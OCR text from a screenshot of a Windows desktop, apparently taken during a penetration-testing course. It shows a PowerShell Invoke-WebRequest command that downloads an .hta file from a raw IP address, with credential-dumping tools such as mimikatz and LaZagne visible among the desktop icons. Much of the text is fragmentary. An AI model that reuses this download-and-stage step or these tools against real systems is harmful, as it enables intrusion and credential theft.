 Cmd - powershell
Cmd
Cmd
网络安全就业推荐
腾讯课堂
C:\Users\mingy\D
C:\Users\mingy\D
Invoke-WebReques
所在位置 行:1 字
+ Invoke-WebRequ
+ CategoryIn
+ FullyQuali
C:\Users\mingy\D
Invoke-WebReques
所在位置 行:1 字
+ Invoke-WebRequ
+ CategoryIn
+ FullyQuali
C:\Users\mingy\D
Invoke-WebReques
所在位置 行:1 字
+ Invoke-WebRequ
+ CategoryIn
+ FullyQuali
C:\Users\mingy\D
C:\Users\mingy\D
DESKTOP-3973L2K - TeamViewer - 免费许可证(仅非商业用途)
cmd
C:\Users\nathan>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" 'd:\444.hta'
Invoke-WebRequest : 找不到接受实际参数“d:\444.hta”的位置形式参数。
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http://139.155.49.43/44.hta 'd:\444.hta'
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\nathan>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" -outfile "d:\444.hta"
C:\Users\nathan>dir d:\444.hat
驱动器 D 中的卷是 新加卷
卷的序列号是 C8EC-FB66
d:\ 的目录
找不到文件
C:\Users\nathan>dir d:\444.hta
驱动器 D 中的卷是 新加卷
卷的序列号是 C8EC-FB66
d:\ 的目录
2020/10/09 21:18 7,167 444.hta
1 个文件 7,167 字节
0 个目录 18,124,255,232 可用字节
C:\Users\nathan>
此电脑
实验室.
新建文本文
档 (2).txt
Py-Shel
lazagne.exe
C--Shel
回收站
ew_for_
Burpsuite...
渗透测试
程大纲.
CVE-2020...
tools
mx
OneFo
cve-2020-...
terminal_s...
mingy.php
Arduino
OpenVPN
GUI
5.ps1
mimikatz_...
qemu-w6...
virtio-win-...
英
21:18
2020/10/9
讨论区
成员(25)
发送
资源监控